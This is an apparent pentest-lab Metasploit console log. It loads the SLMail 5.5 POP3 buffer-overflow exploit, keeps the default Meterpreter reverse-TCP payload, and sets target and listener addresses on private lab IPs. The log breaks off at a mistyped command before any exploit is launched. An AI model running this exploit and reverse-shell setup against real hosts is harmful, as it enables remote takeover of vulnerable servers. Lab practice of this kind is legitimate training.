 msf6 exploit(
) > back
msf6 > search slmail
Matching Modules
# Name Disclosure Date Rank Check Description
0 exploit/windows/pop3/seattlelab_pass 2003-05-07 great No Seattle Lab Mail 5.5 POP3 Buffer Overflow
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/pop3/seattlelab_pass
msf6 > use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/pop3/seattlelab_pass) > options
Module options (exploit/windows/pop3/seattlelab_pass):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 110 yes The target port (TCP)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 172.31.185.243 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
0 Windows NT/2000/XP/2003 (SLMail 5.5)
msf6 exploit(windows/pop3/seattlelab_pass) > set rhosts 172.22.117.20
rhosts => 172.22.117.20
msf6 exploit(windows/pop3/seattlelab_pass) > set lhost 172.22.117.100
lhost => 172.22.117.100
msf6 exploit(windows/pop3/seattlelab_pass) > rpot 25